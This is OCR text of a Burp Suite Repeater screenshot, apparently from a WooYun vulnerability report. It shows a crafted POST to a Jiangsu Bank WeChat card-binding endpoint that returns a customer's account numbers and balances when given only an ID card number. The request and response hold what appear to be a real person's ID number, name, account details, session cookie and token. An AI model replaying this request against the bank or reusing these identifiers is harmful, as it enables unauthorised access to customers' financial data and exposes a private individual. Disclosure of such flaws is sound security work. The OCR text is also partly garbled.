 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7
go cancel host vbank.jsbchina.cn
< > port 443 use SSL
request
raw params headers hex
POST /wxBankWeb/bind/getCardList/account/weixin_bind_step2.do HTTP/1.1
Host: vbank.jsbchina.cn
Connection: keep-alive
Content-Length: 197
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://vbank.jsbchina.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 5.0.1; MX4 Build/LRX22C) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.76 Mobile Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://vbank.jsbchina.cn/wxBankWeb/static/account/weixin_bind_step1.do?cardType=11&OPEN_ID=oYkmNjl08MCJTENGwKhg2h7ytvh8&RANDSTR=RZBWL5&TIMEOUT=1446107847648&TOKEN=xmBvJeP5e11wnpE%2F2N1SbCtZTbAsfgNrEJZB4D4h6JdXuSFJGcf09ZVlu8DAuqO5t5wwVNsH%2BSXf%0A4sM4QvsjijXv5ue6y8y
E
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000ov9vqiliJKQe5fRcDHjVhaf:-1
查询条件为身份证号 只需身份证号即
可
s=ov9vqiliJKQe5fRcDHjVhaf&cardType=11&certCardNo=320602196101082015&certCardType=1&Ra_XYK=radio&Ra_JJK=radio_select&accountType=11&certType=1&certNo=320602196101082015&checkCode=njd3&CheckValue=YES
+ < > 0 matches
response
raw headers hex html render
var obj ;
try{
obj = JSON.parse(str);
}catch(e){
obj = eval("("+str+")");
}
return obj;
}
余额 卡号 组织等信息
$(document).ready(function(){
var myCreditcard =parseJson('[]');
var iSopCustAccountList
=parseJson('[{"accountBalance":"0.00","accountName":"黄 龙","accountNo":"6221730 2347638","accountType":"1","businessOrgan":"5015","currencyType":"01","financeOrgan":"5015","outPipeAccQuality":"","registerState":"0","subAccountNo
":"50150166023522722"},{"accountBalance":"7.82","accountName":"黄 龙","accountNo":"9400 000155637","accountType":"1","businessOrgan":"5009","currencyType":"01","financeOrgan":"5009","outPipeAccQuality":"","registerState":"0","sub
AccountNo":"90930000000000038488001"}]');
var a1 ='<input type="hidden" name="accountNo" id="accountNo" value=""/><select id="accNoSel" name="accNoSel" onchange="changeAccountNo(this);" class="w_100 select01" style="auto-flow:true;">';
var a2='';
if('11'=='10'){
for(var i=0;i<myCreditcard.length;i++){
a2=a2+'<option value="'+myCreditcard[i].KAHAOO+'">'+getAccNO(myCreditcard[i].KAHAOO,1)+'</option>';
www.wooyun.org